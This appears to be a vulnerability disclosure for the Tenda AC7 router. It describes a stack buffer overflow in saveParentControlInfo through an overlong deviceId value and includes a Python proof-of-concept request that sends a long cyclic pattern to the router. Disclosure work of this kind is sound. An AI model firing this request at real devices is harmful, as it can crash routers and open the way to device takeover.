Vendor
Tenda
Product
AC7 Router
Firmware Version
V15.03.06.44 (and likely earlier versions)
Vulnerability Type
Stack-based Buffer Overflow (CWE-121)
Description

In the saveParentControlInfo function of the Tenda AC7 router, the deviceId parameter (which corresponds to the device MAC address) is fully controllable by users and lacks effective length validation.
By submitting an excessively long string as the deviceId value, an attacker can trigger a stack-based buffer overflow, overwriting adjacent memory regions including function return addresses and critical function pointers. This allows arbitrary code execution and full compromise of the target device.

PoC
以下是PoC
import requests
burp0_url = "http://192.168.0.12:80/goform/saveParentControlInfo"
burp0_cookies = {"password": "nottgb"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:150.0) Gecko/20100101 Firefox/150.0", "Accept": "*/*", "Accept-Language": "zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5", "Accept-Encoding": "gzip, deflate, br","X-Requested-With": "XMLHttpRequest", "Origin": "http://192.168.0.12", "Connection": "keep-alive", "Priority": "u=0"}
burp0_data = {"deviceId": "aaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj", "deviceName": "aa", "enable": "1", "time": "19:00-21:00", "url_enable": "1", "urls": "www.go.cn", "day": "1,1,1,1,1,1,1", "limit_type": "0"}
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
Result